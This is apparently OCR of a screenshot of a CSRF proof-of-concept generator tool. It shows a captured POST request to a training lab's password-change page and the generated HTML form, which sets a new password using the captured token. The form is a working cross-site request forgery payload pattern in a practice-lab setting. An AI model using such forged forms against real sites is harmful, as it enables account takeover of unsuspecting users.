 5
Hacktify CSRF PoC Generator
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
R REQUEST
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_7/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
newPassword=a1&newPassword2=a1&csrf=9f30abfb7a0141bb657fa6d587a5878b
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_7/passwordChange.php">
<input type="hidden" name="newPassword" value="a2"/>
<input type="hidden" name="newPassword2" value="a2"/>
<input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
Activate Windows
Go to Settings to activate Windows.
HTTP
HTTPS